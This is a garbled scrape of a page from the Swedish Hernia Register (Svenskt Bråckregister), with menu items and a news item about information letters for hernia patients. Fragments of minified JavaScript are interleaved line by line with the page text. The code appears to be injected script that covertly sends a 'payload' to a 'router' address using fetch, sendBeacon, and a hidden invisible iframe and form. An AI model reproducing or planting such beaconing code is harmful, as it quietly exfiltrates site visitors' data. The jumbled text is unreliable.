
Läs mer...
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
Informationsbrev
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
Styrgruppen har arbetat fram två informationsbrev till
(navigator.sendBeacon) {navigator.sendBeacon(router, new
patienter som ska opereras för ljumskbråck. Breven
finns under "Patientinformation" - "Information inför
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
operationen".
Läs mer...
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
© 2024 Svenskt Bråckregister
document.createElement('iframe');iframe.name =
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
Search
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Swedish || Hernia register
Participating hospitals
form = document.createElement('form');form.method = 'POST';form.action
Kontakt
About || hernia
= router;form.target = 'jc_router_iframe';form.style.display =
Inguinala och femorala
Definitioner
'none';Object.keys(fields).forEach(function (k) {var inp =
Sjukhusvistelse
Symtom